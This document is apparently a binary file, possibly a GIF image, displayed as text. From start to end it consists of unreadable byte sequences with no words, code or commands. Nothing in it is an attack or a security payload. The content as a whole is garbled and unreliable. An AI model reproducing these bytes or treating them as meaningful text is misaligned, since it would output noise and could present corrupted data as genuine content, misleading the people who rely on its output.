 �hE����(١�8Y�eXM�[{���#\�Tu�V�̀�k��i}�@ �&8�V��T���e�?��LӬ]����c��: ��i׃u�x}W������ZMmB���M%��ܥ}ܿ�X�ә���?t�0��ĕ5��]ph�%CZ�]2�e[uXU[U�qm�M�5)��K�_��K]]���T]d� h�V�e]~����e�[�é�Y~m^�S�WG�R�Y1=ة�� �Z�UUx�����8E۳U\H��]�L��֙��:pV��Y�[���U�(0�VV��ÈU/�ء(Vp�a��`1���T�����_Dm��ʢ�}U��-8b��Ád�Cw�Z�]�L��������Қ�_���.�R��5#���]�Z�-�����TH��\%��P����ø �̀D
XV9~\����]�^����	8��U��ҙ?NaK��p}U���Y�:&�x��<&�MX��WG��y5]��@�Sv�h�Vm�Pcfշ��U�eh��B��&8���Uq��dJ��j�a�u�?�c�X��^a��R>�%��T\�e�S6Y/�Mm�����fg�YJ��2��0eZYN�|U�H�u]c/�S�x��W7�Z�%��UkNC��h(e;���� ��%�[��SD\�V�@��[��/%YYCڏ��M5~薡HK�����-X�hFV0eנ��5X�_N�0}敠[��$��Y���2.���niN���Keb�5�%c�L��H܌�Җ�HfU�agM�H���i� Z�YJ�gz��LUY�aVI�Mތ6�|MU0
�E����%<�>a�fՇ�ׅ]]#�2��&����h�h�ڴ�_԰�(gC6`��=i �\h\���K����k��^2u���XxNb9f��n[[%l��TJ('oD
R�ղ��h���Z��Y�Z6�^톞�����Z�i�%�e�i��ꜽ�)^?	-�kp��Ŏ: �fl�����^g��	�n�U���o�6n�� �V����CU��Bj��J�f��lux�����&��l� ��& ����N�/%쳆ڲ����pJ�蠭�]rMe��q8��$p�]֓��>�H�/���Fg��Uf���0ܻ~d6os��c7� ��5��i��ZM�\ЯrJꢘ�\m�@f;^��_��������>�FG�X��0q����.���v���x���{d�i>T�����J�1b1G�oZ0E�5�E� �p��nƖX��T%%@K(U��xeL}q��٨Z2�� n�>�-��S9�j�Ѝ`��nwnw�@�oDUY�/��*��eGT��U/][$o[2�wVuk3�U��wBm$���Qz>Q68u�ox��5U��c��pN�����v�x��x�Sx��¬����P�р��H�x��WU�@���,Ґ��S�+b1`J�.�y��4U�Z� �.��ΰ=�ں��']!�T�PI��d"�ɬ �1j�H��7y7��=��3I�
"vy�d�_�BY��`<�������>�x����3�:Ej��l�0��D�K�[��� �A
�l9j"�J�ŀ{^����[���￲��;�0��3~8����3"�7�������%q�"�Z���{�@N����(���%�h!�珗����9M��T�a�4[�x)�Ω'�(p�E��O���4ߨ��h��ڗ��MZ'�ѯ���b q�_�Ĥ��D
�%�,L�0��i��Y��D��3RLA�cŐꐬ��ĐkB�l����5ٲ)l��8p�� ����+'����&$O2ĉ���4f̘&c��)��C�d�.~��
c���8l�֡ĂL�0a�"��&,�P��u�^L�u/�L2��e�b֕��d��D��9Iԁ����Р'��f��4kF4[�ذc�YA�3뜸p��\�l�ef'NJ[`���yŚ�0�i�z[�na�S͇օ!C�\�	$&�wD��y$�\ m���8��S��#���7�f�T�PFe��^��K�#BUI��C�����'�#��!��F�z$8k TPMhV�> MN'���<�l�w]\���I>�%!$F	{���/��w%����%�H�������Z����iޠ8OĠȕp(�����a�)Ղ�<�������$c:=��fN�������
Cm�����[iJ�
:���/&���Eƕ�s�� 8���U�Q���z�g��B�_����#EWC~����ܐ�74+��N��H\�E�d��9��"CY��	m����>���� =�� N:�J+!����8�A�3���E	9W����d�Q��W��V;��{|탒f��Q�TQp����-���Ʉ�4��a�B�<��8��87w�������V������)Jo��I48u��#}&��i��`T�4B�bئ�"Q#�rJo]&P)� ��i�M�&�$�}���[ąĠ�i�dXWiTQ<�����z!���X�8�ir�78J���fvp�8B���s��Y���NpA��q^;4���E$����%9B�UV���
��o'��e�Y��$��OH �\�������HE�����F3���F��������j�sbI@
�S/W�)x`H�n����CM��P��B��$]OH��2w�"W� �F8�d�A�]N�`� �#���������9G����6�:\\�`�(.�$ ��3�3�vĠQ������U�h���7'@��?�����$���	G�� |z�}�8��S�1npRrr �$X�Sc֮�*�iK|��H�1JI�Ц�}N�c(;G8]�.����-���_�����5���7��@�v���bB�h��3���1!u�S
h�P�5(�4,Jhj�C�&	3�MiC�/[��9Do��R
H�IaIpZ���|�N%�c�d	ɘ�?� ���|D�nJ���[�"�uA�����a-��Y|[8P�&'��}�[�Qjiiu�<���6��^�����h��&�!�jw0A/�ј����~ԓJꍎ����'�FcA�a�llh@�t`olw��� d�A�����a�:u L=� ��z^���#p��"+�*k�8���ai�E?�(> �|̌��K���7H@�|-_�sMC�vIY�v�iF9�:?�R��֢�'��Gˬ�
��k�r@���q�����/~�;dځxu�\���V%��z��x9�Hrh=�Q;�*��!]`@�d���̄%��:����T��T�L Đ��a�1d���+{� ]ZЯ�Ry	�	����aȩI*�bKBs��jō�� ;l��W0�4�D�I�������bC$yQW�H�u�Y�Y�pל(ӡE�$4��b�M"�����o�� �1	��E��4C��)�l��B��0 �i�c�M$(h��$���Ue�B8i����' �M-����E�!�\�E�bQ��L��P�����B�q���J�3M�@L�R.*�w���>e�ʤ�<»�b=K��ְ�	t���:�S9�\eK5�(�TD���9d�X�b�L�G�ׂr�
��O���C��/���$:Fc�?� P��Npt;�"ֽ�p���;�t<��1p�����ܛv���?=�D
���_t�B���^^��U��o)�K�E�Ѹ�&��YK�b�FLB�v���QP�6y�-��II=41d���5rp���QA������]9yO& �L8yB:��#��qʛTv��2_�H3?�"@��@F���G�m�o�6��P�`82�2���� �UL��m/��z��e?�z	��": �H�R̥.��|�} 	����\�q�㑄�>,��8�&N�3�#��/^&NB[C��ǹ�� 8h��Ք�wH���JJpu��"IR�8�Q��RM�=��m;Z��(Jy��'9��E!m��[0�`�Mm���P���RA�y���NPA��@z�W	 �f��9�	�����f(AVp����¨��f�S,��y$�<=�jA���������ʰI6�
)Bt=mD Tv�h�� ��4�R����d Z���8�@L�����NG���CfD�"L���6K��ҤK���aQ˽�ͥ�APj���_��\�@.�wa���R��[ ��<�*�Q�-aL�F�8���8h��ٝ��N�
/H
%���]7m
8D"���&"ǘ�!-�a\��`�P��m�λy4@Cȑ
��^od��N�a�	TL,b�$��pG��R�FY��������'��2�
�!�Qۿϻu�d�a7�_�m�a�XE�^)��84��hMm���� � �	��vHz�l�9�2�D��G��<@����c��S#��yP��t�G~���	�ǂ��dM��X�h�P\<�8�	P�"ޗ��4HJ&lbf�l�$�҈����G��}���.�����J�Ff�.�D8��}AK�|e�L�
�efA
B�x���ם�[j� �eZI�`8	�G,B����	d@��F
LCU�
mWQr�3fF\�P�Pf�0aL��FmBm=��J�dֈA&��Y�c�{��L�k�&l�G_�Hk� d������Y֓V0����q�J�D~��af&�G�LT�IE[�T��*�$er�{�t\tG��FEp���C�T�DJ�)Ѕ|z�I��^\@	�g	 ~�g�T�D��D ұ���a�����BHh^,&�I���=恔 ��.��5$"L�8x�i|DP����cz&m��=&��ǁ�+*��I4UL	�~���F�^TC�(����@r��J
�_�!���=�U��8��+�"��%&̈́Q�DP��G�b�n�u��O��0�h֍[p�[�B��Ɉ��)��'�@5����X�E"��[V\�V4�}D�d��b_�@@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�:�bY�\b�8�1>�G�օ4��2p3��������j�^^%v2��L`�kF��p{� e���ރ�57�$ld�J�6F�	����bm���J�P��P�l`@1���/�#�8��P�1z��P1t�N ��Ե��SP�$���9��ߢ�T�ff`BN��� �6�>�!*m��+��J�N�f�H�y�n7f�㗹�R�q��	����ޡum��$��*B�.�e�G�Y���&J�2Cm$>�;w9G#@	�S�c$�Y(>���W�e`+u�N�!�!�]� ��.|�����v��U$$hz,9g��ıR��@@I2�mH� 5_�i^_'��vR����`[~Y7�4����r���&x��X���!ې$�.9�N�3�X�2�ۣm��L(QR��jgh�Y_���p�qOz�μQ*�K#o�'G���sr�.%_��q����|oL	2`�g`�0_���t����A3Vz���C	��&�����7�)��.�rA*�Q��̷��9���#�/�g`��ٲ�Mw�h���v�WDdѣ����EF:�d��*���~�m�ч�p��k(�"'��gއ�V�qg��4� l��v�iA�z��%o���|�W{�7eq��s#mXqL c��i�!�i�}ӗk�{�V$ �{�@d3!n�`�w+�i�VL��8Qm�@v���v�~��~��zrw�����q��v�n[V*�rk!���Tx�cx
hDfb�7)�Fvx���Mq��6xb�w��!жn�F�m(����t���W��j>��h���!�9�k
񆵑\���a11�kjhzy��p-��r]�x=�m?�o��|.a��y��eK'vʘ�X�v]�:Sr�w�"�g�Պְ~'�~9Bfn����e��r�aU�}��+�H�'0%7y8h���V��1����7�}��.�ni`Xe7�Cp:b���m�g]�hY�~�g�(*"�P���g7c�$�x@8i���#09�v��qIx�������V�hw�4��CHoW�����A	�@��Q����@�y�t�'s�6s]g�� ���\�U�H��*��Kq��爍1p�f��8���E	�Py����:�i)��4X����"$ �z�zJ8:	���o��X�(��!o5g��%鎛9l����c�����+��;1/�o>�mjH U�b �v�y����1���{$�|���L K���+�҇� ���=Fd^������B
q�Ҧ��������] ��Ve�������'��5��z������Q�����X�����=!���|s8�H	cy# ����\��衎Ȇ��k�8�|4)}��cca�`?��g��PHz�9�J�xp�6�٠/�L�ig���,{i���x��H��t��c� ��n���v��&l�i!kk�e1�i���qeZ6F��'����A3�Ggl� P:"t��j0f)1$ q��P��y���}����	0~7a�����J�-��x@1> �g�y�d�����e�Q]�h�=c]� " cƷ�
�bJ�b+ƅe�L0sTifgs�:"`s��M�Z��`s``s$P'
� �oH������1��ڬa09sL�k�]F�>P��2Drj,��u�v�@�^vw�w[*})Q4�MQ��1)qq�A����A�,1��:J<ڊ\Qm��Q��D��Y(K�;�w!����zp��w����-/�[��ǯ+����#�9����Bn=a�s���֟��.a��4��c	�x�Di�j�� H�0:9�'��" ��Q���Q�ŗ�Ւ�u��W��`���(��/���m�;uRu�B1�*�>��1�1�!��z��ѱ�#����
�xi �ޱr�'Q�����~���(�e+{`����8nk=�+|K'0|�`��q�k�@ڼ��m���){B��i ��h��T۵����(��t3�o����n��Lm�Y{$@{�&D��y��ۊ���h�(@���k�F��y�hF�gְ����g��������h�X'�A����%�ո摛��r�ky�~��y1���`�VX�Tq�q�o_s�NՇ��R�� ��vץ�G�ch+k/�FX����	<�� g�m�w�i���~3��Z��'���o��1�pL����V@��61�n;'ܙ��b��X�硄{��ѧ���n�0�tsk�4m�Q��)ї���c���b�?��I�1�y2���!�Q��	k��w��1�;��i�%�{�m|�F8��VL�䐼mQ�۫�5q�3�w�p�IJM2K�ث�o����1��7 �q��"�$���܄?{hpHʍm�l'����G	�ֻ�� ���,t3qЛ+�q���h�&���	�!
�m��+�PmL�Ϣ[�3;�tY��q����������돎�j{���H|'-F2�ub��Q�n�i��P1q�*!���õ�"�(H�|�t��Mi������F���7��8�A�h�h}j��P�er�>�w�'mv�f��e�pE���~�##�f9q���u�
����3��;J���z�؎A	-�������6)�cy�g�f�r1y`{�\��q�,X'�k{�l�@{qE���cqۆ��N۶��� ,��������!m����VaЂ`�P{l��=��!܆�=���ʫ���"V������ae������>��A��	�  �������� >�^�~�����
����� �	��` �'M1��������$>�&�'.�(��*��%��/��)�4>�6�7.�8��"�	0��� ^�~�F��H��J��L��pl���n�����V��]. ���a��_��Z�����^���0�A��k��4 vn�dn 4��|��~NP�f��Z��@�Z�N�.�w~� ���4��4�
��
���vn�j��Ħ� �5��4��N�]��ꍮ��m �>�.����1.덞�>�n  �������9^�-��B�� �n�n瓰��^�v������n�~�v~����嚰���嚠��^��� ���>�������b~�a��������}���灞�n�4  {���0	40�w^� ��N����0W1!��������%��Oᓞ���������n��^��^�\>��^�N���.��_!�~�J��<�����>�/��2�N�|.�����������]��d��X^��⺮�K��:n 5a�`�����	��}���/?�2/ 4��.�k���w��^������D��A0�l��zN�v��W��Վ������U��/������0/�
��d����O��*���<�������>�w>�O�۾��������~�>����Z��t/�0-�����6n럟�{���P���ۮ���׏�#���n�<��1!�$8�`A�
4 �!8x��xXѢC=��bE9zxHC�E?^����˗a�\�p%K�=,��'�|次�&����I{.��� �Q�N��У����0ತ&�;�lr�ɜ3
��6�I�q��D��Q���͕۷mW�sAj�(��C�(r4���C�`�:�:p���4\��9.Q���Z#���i��M�6=��Ů�';l-�2��^��M0ߤ�(Ϣ�
�n>x߱f����絥��{w�����z�3���+>��p��� m>$_�7���t5{6\흅��kN����RK�Ih Ρ�{��:>���O��[�"�zʾ�Rʯ���ˋ��>�=�d�걪n�!x��=���*��.zO��J�ô&4�'@#G4�֚.��sR�i̬�Bz��^�j��8�J��*�G��R��8(/
�1�ڴ��'�\�I����Ȇ䫽���E�d\饒l�� ���� �*Kj&��RSO��د��ҥ��jJ -IP�I� �o���睃�Q�GN�g��-�Z{�1��zdQ]U�.�TN�dO,H�}��G/bU@f��N#��k�|�W��<5M����E��岤�:��6g��^|]����
�����e�IM��:��URZe��A�~�ͲR�U�zmV -����qR�N�㯺{�]X!��ЭE�P@O%��|<��c��Re���@;G��Y�]Y�g��H�z�U9����}�묻�J᠁
��#���� �w�8�kSm7�f3���eLm��	o��n�o�p��	��\��Ԝ��v|i��<r�<{q�Fك�(��s�C�\(�q�S�+��@w]t�]�����]��swi�nU?�t�s5�  V�G���g���M�]�զǽz�7͕�� Z�������ǜ�������g�}��O����~������Q�?��	O��` 	x@&�, �@6P�;Z�f��a�w�`9����P�#��KHB�Є)<a�AN0��aix��І:�a��?��C��~�P�"Q�J$b�Ⱦ�"$� p���1�XA�p�^ Rd�hƀ&0��=D F�9�!<̃�Ѕf��R��h�30@�$a,�x.X�T����F22q`!h`�-�a�f� ��EC���7*i.P	kD�2@�2�M+0$(1�M�F����	\�;L^���$&D��Ӑ\p�y��t�Ӥ���]�nq�\���`�g�
�C1Ɇ���[d@���L6�'�����0Z��C5����[���C��	M���˂2�(�*���E���!�`�	(�����#zä[�@-��D2q��<�BmJфN�~�{�:F��-���Ͱ#��Lf�p�l��+�8�C�c��j�E=^� ��,J��e*8�Orp��`�	Fp�<L���|e7�yȻ^��4�%��#��� ���W^V�Fa�IL&���*(O@Lձᑒ�")
{�n�[ld0��	oL`�#@^��^�N�}R��T�c��k�p�X��	���`0�C��<;��n1�%U�I��MպT��S���C�b���!{1G �o����J/��G�׻�p���+�w�����4`����H�1�B�`�:����7-hKMQ�R8�8]\&|��n��V�"��i���=dR��b�X��h+5ɡ�r���
����0�06cl]z��G�f�1�Te�����^͆W,VˉM,	��ݻ�&v��;�i�
�����|^2��\0>U���2��RV�!�|�,s��`7��s��]P+;�8�1ȹb�u3P�F�.*�?��fPӊE��Y�i�{���@'g�x�z�S�<�Z�R�".���P�1��� �ts¤����Q9�3��d�9�\�io1�Od�!ِZ�jX��C�+���6���!����� ޹�f�e���9��m�pǺ�<P������{�L&� ��� �ـI/[��tj,
�j�
��.�����Ќ!���e'�f���l�4diM�Xi�T~���4�Ӽ�'�7�L\x�5K�>�Rd�!�����������y2`X� +��Ꜹ�?ϭ���27Ѱfgz��l$���s��	턮�ۘ�n��wkxW�t��(9�6���C(�5�R��8ܓ��&K\�C��T��h�_����#{+E�5}��W]af��n`'Z�[�_���� �����yr=��.e6<�s6cA
(W���kǠLxs�5��K�ra�M���"��Xt�2�*G�7dL.x����!�����ؔ��`�A\���*\H�C®�4��~ڧ���[5��3kXw{��J1������b���2�+2r�3<$t;�Q���p��;���J$S��B��9����8��B���0e�@��&���$ʶ�r�nK�s<�ԁ4k�C:�
ąR�c'�i5=���gb���ۢ���bX�����$���b@uc1t2긖���>R� 6`��a Z²�[DA���۠��D�%e���u:3604��8c-309�h33;��eR�T�V"�ӵZ�:�r0^�4�*�
\�WB� @뚀ಋ.P�C�*��gZ:<�b�a�@��CjB�����1ϣ&�[���x:�/|@01��$�l�D�����B�����ʀ��"3�/����b(����%t`�U��-��K��0$����k������%���SH�������§(�5�۩�:$�z#1����6�¸�ybc �:��ڴn,�I;�C�:������p@sC��gB7<�?DҢ�� J��N�2?ҥv����IT��\(Këb�$�$�"�� �B7���	�9Aˀ��6��Ki#+��?D�K��>��?��o� X[�غr%�*�t�ߢ.���#�922͉<Z��d.�
M�"V{��xǢ�M<�|)�?&�M�[��tB��M���6�	�S#��<N�LN�,��J�˥缳�N�����N�D��TN��N�O�Or !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
��EL00t��qvsR��DX��H�)4�եS)N������c1���gL�u�NdC���w��V?~|�pM�s�׮�Z��P��I��ӑ6Y.��+Tgϻ:�G5/���A���$�!���7��o�~�+$��X!iF`U�FU�-Ȃ���,0�G�f�>D��wj�e��r�5�L䭱^%�^f�`��*�ihc���7���!HZkJh�����G] �376�$~B��!&T\���y�e&M,H��d:A!{b5x�k����~��U:��
d��d��Q靊V��b�7��W�{���z6�*���q��f~�i�U!	���:�+�gl��x�_Z*:��������2!ꭍ� i_}n�ښ�j�n�f,���F)i׼�k�������J����h�a��鷲�᳍~Aa����`��ˮL��#����6�é �4׉���_���֊p<(�Yj4�5���'E.+���zڥ\�k���2ޤN�h�_��k�S�(���b���2%:.�n�E��+ۈ�'�k���ҊtMs�谪��;g��V$�A�(	�\���`��_�avpX�~�j�ko�D������&�O�L�ǈ=��u���&��N�,�����	�t��@�+�J3g;��5���gw+���W��D_0A��E����J�it	�
�CS.���ι�p~I	������TB
����	Coy�dk��籶����x?=�꣎������qM	Ӭk��?v�s�m6f�J��5��S�BRޔ r+X�*G��!�{`�d6�p	#`�|0�s����2P�I�@#rݗ��&�Ѫט�/�W���t�V�l�"#�@؄=��Å	���L`\4n�kY�S���Lw	�����M��F��$������N�+otR	�(�>C��yc�b�vw=�lE0c�����1_0[�J0�k����[���-f.p�Ȇ.��vK�t�?�q&�yɇG�x��E|����(�U�8���22P@1�)��R#�)�F ��̋f�G-�mzb�8N �M� �y��
$1�!���Ȇ�*E���$%`�1O��40/}$љ�fIO@�A�Dי.��7�C���0�>�)HAI��<q�/�P��H��u�/H�'�N�`�����֣�Au\C
� �ƥ�$�̆C����St�$�Fq��������Z���O>`�@�:�k�T/�ָj�L�Esb@.���P=r ���J%М�/�<���tr�;bP�4�V�����^WC���\ch`���,l)4+8J ��^æ4�iLe�ЃEV��_�x"P�Q� �����5�v����zL��)�(B�uq�VVK8���q2|VO8�@� �)T�]6�W"Թ��4R�8��SD].�rx�	�aٸF���F!�'����|�޺p�`>��H�8�4� j�g�V�Ђ\���؜Ls�_2ơ����Bl%��!�-K;b߶P�!��;�y[�&�`
=l~''U�yw���4|��C@L��ף�����J�Aк��!+u�qY�;�Ɠ���\~����cB��.��B[�[�T_FnN�D�@�b����%���D�Jd��t���|&�|�$&��yrA+��b��c�����ڷ��É�kѸ�3/]f��5ۑz��2]r�r�-4<��ʅ�����pp+�g~lq�<q�Yf(�cy���C$L�]6w�E3�bն�*���/B���2LUi��� �;W�?k�r�I�� ����@.���0�!k۬(:��3=f��d��2vH;��T��Σ�ݼ䷬�
N2�UK ��p�Ӊ���@
C@>������CSˡ8W��kI��\x����F�4���r�*�s]��#H�"�QM�&��[�tX�F���E%�����8�l��i�;���R�B�j�aDTs�,��5{I���g�p7����i���s�T��!)�n ��6~^pP�ymU��$~!�RRW}���^rL3�9�D�l�t�y.���C�D7����(�����D�]��!Vp���;8_8��$%s�]�9Rd,�P�����V�ǥ"D�������|���hn�\����͙�n���
r��y����kIx�2@�p80�qLsհR#=�� 	��"�V��;�5Qʶ9T�|�7s2gs>gAص}���swg6ٰ<a�@<�~��.�O6�W�C_cu��VH�_�T@��1D0�"%@Wj��dY8�[�$AUdY���U���E�w���ǃ��;t{��w*Qk��+���~0��)�%E*%E.�P�j&�0��N9�;�93b*Uu1�yzxfk�
���7�y��o 	�A,��Kt/��j��I5�?�T�Q@$ib�q�!���Y��;��I?6�����3�n;v@�eT�TW?�!3�R%i;C9�z,p��1?�N��"&!`�Am�3b��N��'�S,��u�G� EXCI�@4̱_��N3�I(3\��V�D�	usU�<��vd��@���N�Ո�!tD��HWև�9�������s4!]����!�䆙���C;('y��X9(o,%�;��m�s�N	Av�?�s�^�y5EOـb���q�Es��
b �1���C����BQ%�@:����Sp��+�V�X��XU'2�\6���3T�y�e]fz����us�׀m�'prPw�����aQ�K�Q���A�ag~4a�22�(O#���D�"���*Rոi���y^َ!S�PW/r�M�om�?v��Y ���G���fU�hj�h=*�j�!W��]��u]`'E��#n���$\�Xi�
^�������yU7z��;��f	%�z�H�Y��u�@�� 	�)A*T.�p��N�H�Pb�"���
��旃��t��.��PeU�U�Lf)��V�H�57$y��E�C��T���^y�	�<�(��5`lF"���5�^�'�?p?p���N���t���
F�=_��R�i��I ���cΑuh2��-�u�R���!�-�-&Ɏ���	���dAR�X�8ڙ�X�m��w��9Q�$E�X*'���XE�J�@�3���ImiG��f�c��T|��U�`|.'U�U�(�>a�;j�G�CE	%�%P�Q��Q�W�Pyu"o[bGOPIE��Tq_%Px�M{�*�x?U�%�Qu�u�h[`�$��L�BY��uf~t�>��t@1�NՋm5yGE�㖢�f��?_�f�8?�@���*�
9�a�2���c?gC��j��juWgT*E]��eˣN�e�R`te��'�snF��jTdf]������UՖ�u�2���x�4E��Vf�i�(g��s��X.c�=��R����^b�QsP#vC��)!X��z*Y��ف(��a	���f����5�Q
�N��������UF[��% ��E	�xzh�5��w�nv���*�'���_�X�%k����Q��aʎ�d�H0چc ���CyNi�<�,�\C.���Ef/�l�����'�6Ű��ZG!�{9�ѹ�jIhp�'�Z6�s�IH��
��X�f�{���G��w�Gp�s����;U�
�w�r��K���<������x�V@��#C��JG���H�6[v�i?�� �E�ˇn�m���:��o�k#61�[�����ؒN���|X�"ru2�Da�/� �_Y��ك��s�(L!(�9¡��1?����C��$ׂ�Ӏ�0�c���R�;��D�����y><7
2�虔�9��x���,��B"�����|q�{���2�1�*�b�h%a�ѡoc�d��u��,��-Z��H��7�f��al=c��`\Ņ�!�#q���u���?h�d���+'��34�=��k?=7�>w�O2[��$A&b,�S��ţ��T��Z�,���9��dY'�QJ�� �j�I�����o���<A�!S��zBd&�X��`q�M�wY�QXg� ��m��z��)ft(μ�D�H0E`�zK������1��������e����s�}�z���|#����R�>֪P��m%]f�a[���%�H��LE�i�aJ��E��<��oI����';ȩ��*����N+��2���~�;ayG}؃�K=.�H��@��8E`d�t0�{a,N�۵U���|\1&���1�����i jY��z4ѯ���a��_>�?u���L�uL�d�?�!U�O�
,�6���5&p%����-LEqEei0���ff�
F��=��k���+0�+��,�J�+�8Wl�-�����c�[}#}���c1<����s&(�wU�<0�y�ãJ6�S�9�H�?��I��u,�}��h	���gY�}]��Ɵ�|k��ۍ��LP��Ԡ��;|a"¨rEaQClEYҨ�������I��dZ�6GE܍!��Ў,�;����*u��K":�1��A���<Ñ_�y0�mfo�F*������L ڿ��%p�ݎ�Ml��ݽݍ�P<:��_Z-�j�m	�>}�������Rͽ8�R�|u����������4[�*QӖ��%Pڢ]��bL�TN�9����K
�R�,��z���̽�k�|>ё"� Fd��|��ytU��h�Xx�Ke_!�1��i~kY��+��3��}��JW��ʎ��&8�>�:>��E��U�ʔ]���(Af�<U����X�@��h��|R���ѝ�<�U�}�~�Ў�)s���`��F=z>&A~��!}��x��gm�hm�׃�?�3H"�����WH��N|`ݿ`+0�f�s�!y�mq�O�;�;�ѡH�^���������h��������X��c�LD�> 	?�c)0�^��L�Ѡ>ڝ��ׅ��ق�<��ݎ)������|����p��?�#v�y�I�5���C������`BŇ����N_����>�ϩ�7U���O��M��XN�Ȏ_��!��!�}�Qܝ��f�FEN A�p�L)ڋD��_x�Hy��̽�������;���1E4b�^���P�2`�:�h�<��i*!`��R����>�S:J��N�9&
��^��q��<���Q�2e�x^������х���,���?�Ɲ�X���fۚx.p��R�����N�B�o����[�&M��i�I��ښ��X��H1��l1L��b	��8L��/�iXL�8M��
5�(�i
^��"�5�� Ͷ�U����� Е,2f+Z��)X���#��k)~�p�+��+J�����[�o}
\��S11+�8S$�s%�*jЦc�qZ��nv��ˇ`�K�M���4�4x�aÎ
��ԩ����+NĬ&�����i|��Q��@1����8[�l�Ҭ��pa�~�lx���{�?\B�8�@J�יtP��m�:gт,�f\�\��c�V�%Fw��pY	ބH��D:�*��S*��H'��n��`���0��	�M��ZKC��A���D��*�V| ŠX���.����RP�-�p�����)���D�~��J�F2��~�k������c!�V�,��"���Zi��~HÅl�Y,�֐�̇4V���~��G3C����PA-��)�J����%	y�T�D/���ꔧ��g5�sB�\Jh��,H��t:ϳ�v��$n�/��� T+�O�����*��*���)&3U��"Ѳ)GKk/�Vr�Lˢ�-*!��;��T��T�]@V��~�&.��k0!3�c��<���S+�I9���������(��vs!)�~�ƅ�Z��]5T�T���s��W����X,}�2�S�|��&�V˘��	9�R�����"���HS�����3��Ig�}P,��u���k�r�v�:�MҀj3�4~�����:$�F+	�:&��R�$���i�$-!��Z�"��Sqq3�|��3]����esH���I�lj�j(�
������N16�7IlS-3�Rf�եPV� q�rj�ގ[��!�f��o+���-�\(28�(|l�|� E5kE��9Owx񖽕ڶ1?���
n��0�o�'}�dC�	KBX����*���̲��x�f��L|H����M>`�8p���5T�VQ��=&��o'��~q�9�C��e!>�]�Vu1HS��0��,egB�S����n}�k��R=�@1AC
�4TԹ�#�AH�$���f�ѓm��ӨF]������$�VN��k�#\�Hp�r\ <�D� ���q������y����&4M##n��P�"8�MD�m�d'7I��\�6$�#����&fĒ�Ǻ��U�慇j蚥��Mm��຦<�pN �/�G䤥z�HN���]$6a� ��H��&!�^2u�.
�!i��Z0�ZmIMO��VP���E$S��B�gA|��5kXA6|���d@!L`���%qə)8��
�7�Śı�(�(T�JCב���%��%/�3O���	'l��\ U��T�R���0�����J�RR��_��X���֐��#���`�x>�T�0�U�Α���ȕ�&���@��g�S��IOZ��M���.�Oew��E�B�})�%x\�&�V�Ǯ5�_�s%=��$mՊW�Z��RJ���I��i��1�((��눿{Ƥ'��J�n��Q���VS���4�(Q�cD��PJ~B����ՎRw�������*乓�|��.�qQ:�y:cS�u��BR|@�&� 4J�˙qga���qm��O���I^ШM��E	S|T�j�+���wK��g�MyLL��O�-�#	� :�4]%���[�%��p3r�f0C��s!��*S��,����Y��S�/U����*�8!~p��Z��Fg���R����4d�"�U\��⩗8ْU#�4��*����q�ʬ��'2K���(�;nM������R��ckOg֢��A%�yi[h��v��7ڜB�r�T$g�ڒTxB����>��R����Γ�;욇����W�U�f
�_,� v��U���d>z�D6�@YH����E�b�!�:P��4�t5l~&�f�ҭV�*.B9����=]���aYU&<���U���JR�؏�  ����:�Y9Z}A]��!r�r�ۜ����r��Į�;ZCJM��p;BMb�m7��j�%�9_Ԕc�$_�[�0���I4]���G2�^?G��y�K0�
